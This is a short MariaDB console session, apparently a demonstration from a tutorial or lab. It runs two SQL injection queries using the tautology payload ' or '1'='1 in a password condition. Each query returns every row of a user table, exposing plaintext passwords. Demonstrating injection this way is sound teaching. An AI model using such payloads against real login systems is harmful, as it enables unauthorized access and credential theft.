 MariaDB [hellodb]>
MariaDB [hellodb]> select * from user where username='admin' and password='' or '1'='1';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | centos   |
|    2 | ming     | cisco    |
|    3 | wang     | cisco    |
+------+----------+----------+
3 rows in set (0.001 sec)
MariaDB [hellodb]> select * from user where username='admin' and password=' ' or '1'='1';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | centos   |
|    2 | ming     | cisco    |
|    3 | wang     | cisco    |
+------+----------+----------+
3 rows in set (0.001 sec)
MariaDB [hellodb]>